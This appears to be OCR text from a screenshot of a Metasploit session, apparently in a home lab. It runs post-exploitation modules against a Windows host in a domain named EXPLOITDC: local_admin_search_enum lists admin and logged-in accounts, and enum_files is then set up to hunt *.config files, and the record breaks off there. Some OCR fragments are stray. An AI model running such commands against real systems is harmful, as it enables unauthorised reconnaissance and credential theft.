 Applications Places Terminal Sat 20:12 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
ENUM_USERS true yes Enumerates logged on users.
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on.
THREADS 1 yes The number of concurrent threads
kuya
root
teacher
raulcpop.pcapng
msf5 post(windows/gather/local_admin_search_enum) > set RHOSTS 192.168.0.164
RHOSTS => 192.168.0.164
msf5 post(windows/gather/local_admin_search_enum) > set DOMAIN EXPLOITDC
DOMAIN => EXPLOITDC
Curling
msf5 post(windows/gather/local_admin_search_enum) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/local_admin_search_enum) > run
[-] User never logged into device, will not enumerate users and groups. Manually specify DC.
[+] 192.168.0.164 EXPLOITDC\Administrator - Local admin found
Logged in user: EXPLOITDC\Administrator
Logged in user: EXPLOITDC\raulcpop
[*] Scanned 1 of 1 hosts (100% complete)
[*] Post module execution completed
msf5 post(windows/gather/local_admin_search_enum) > use post/windows/gather/enum_files
msf5 post(windows/gather/enum_files) > show options
Module options (post/windows/gather/enum_files):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_GLOBS *.config yes The file pattern to search for in a filename
SEARCH_FROM no Search from a specific location. Ex. C:\
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_files) > set SESSION